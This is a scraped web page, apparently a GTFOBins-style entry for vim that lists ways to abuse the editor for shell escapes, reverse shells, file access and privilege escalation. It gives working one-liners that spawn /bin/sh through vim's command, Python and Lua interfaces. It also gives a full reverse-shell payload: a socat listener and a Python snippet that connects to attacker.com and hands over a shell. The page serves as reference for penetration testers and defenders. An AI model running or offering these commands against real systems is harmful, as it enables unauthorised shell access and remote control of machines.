 .. / vim Star 9,577
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that is compiled with Python support. Prepend for Python 3. vim :py3
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that is compiled with Lua support. vim
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that is compiled with Python support. Prepend for Python 3. Run on the attacker box to receive the
shell. vim :py3 socat file:`tty`,raw,echo=0 tcp-listen:12345
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'